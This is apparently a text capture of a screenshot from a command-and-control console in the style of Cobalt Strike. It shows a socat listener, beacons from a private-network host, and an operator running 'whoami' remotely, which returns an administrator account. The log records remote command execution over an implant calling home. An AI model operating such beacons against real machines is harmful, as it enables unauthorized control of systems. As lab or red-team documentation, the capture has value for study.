 external internal listener user computer n
45. 192.168.23.136 socat-80-8888 Administrator * DESKTOP-F00RQLL
Event Log X Listeners X Beacon 192.168.23.136@3880 X Beacon 192.168.23.136@3348 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 53 bytes
[+] received output:
desktop-f00rqll\administrator
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-f00rqll\administrator